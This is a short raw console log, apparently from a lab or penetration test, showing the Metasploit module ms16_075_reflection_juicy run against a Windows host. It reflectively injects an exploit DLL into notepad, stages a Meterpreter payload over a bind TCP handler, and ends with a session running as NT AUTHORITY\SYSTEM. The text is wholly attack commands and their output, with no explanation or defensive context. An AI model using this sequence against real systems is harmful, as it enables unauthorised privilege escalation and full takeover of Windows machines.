 msf5 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Launching notepad to host the exploit...
[+] Process 104 launched.
[*] Reflectively injecting the exploit DLL into 104...
[*] Injecting exploit into 104...
[*] Exploit injected. Injecting exploit configuration into 104...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Started bind TCP handler against 10.10.10.10:57832
[*] Sending stage (179779 bytes) to 10.10.10.10
[*] Meterpreter session 12 opened (192.168.111.128-192.168.111.80:0 -> 10.10.10.10:57832) at 2019-12-05 17:5
3:38 +0800
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >